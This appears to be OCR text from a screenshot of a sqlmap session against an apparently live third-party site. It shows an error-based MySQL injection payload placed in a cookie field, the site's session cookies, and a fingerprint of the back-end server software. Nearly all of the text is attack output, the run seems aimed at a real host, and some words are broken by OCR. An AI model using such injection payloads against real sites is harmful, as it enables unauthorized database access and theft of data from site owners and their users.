 管理员: sqlmap.bat
Parameter: Cookie
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: Hm_lvt_889c510d2c0d29cc2207e946e64c0107=1400155399,1400234906; L
N_AUTH_CODE=3; PHPSESSID=5d7e2802539c233329fc607dd944274d; AUTH_FAIL_COUNT=0;
_id=swl; ANY_EMAIL=saaa' AND (SELECT 7298 FROM(SELECT COUNT(*),CONCAT(0x3a6c7
3a,(SELECT (CASE WHEN (7298=7298) THEN 1 ELSE 0 END)),0x3a6f74713a,FLOOR(RAND
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HmGJ'='HmGJ;
ID=7ba0f98bf533e13f3e2afdf97e552c22
---
[16:54:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 5.0
[16:54:44] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character re
sentation inside corresponding output files.
[16:54:44] [INFO] fetched data logged to text files under 'H:\Hack\Hacking to
\????\sqlmap\sqlmap\output\dev.anymacro.com'